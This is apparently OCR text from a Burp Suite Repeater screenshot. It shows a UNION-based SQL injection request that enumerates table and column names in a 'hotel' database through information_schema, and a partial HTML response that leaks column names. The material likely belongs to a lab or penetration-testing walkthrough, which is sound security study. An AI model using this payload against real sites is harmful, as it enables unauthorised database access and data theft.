 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < | ▾ > | ▾ Target: ?
Request
Raw Params Headers Hex
1 GET =
-2+union+all+select+1,(select+group_concat(table_name,0x3a,column_name)+from+inform
ation_Schema.columns+where+table_schema+%3d+'hotel'),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
102
>Home</a>
103 wn">
104 "> </a>
105
106
"> Bar</a>
107
108
109
110
111
112
113
114 olorlib-light-grey">
115
116
117 rap animate-box">
118 =" image-popup-link" style="background-image: url(/images/6);"></a>
119 ter">
120 >5</span>
121
">room: ,room:name,room: ,room: ,room: ,room:image,room:mini</a>
122
123 "> </span>
124 om">3</span>
125 er </span>
126
127
? Search... 0 matches Pretty
Done 6,313 bytes | 273 millis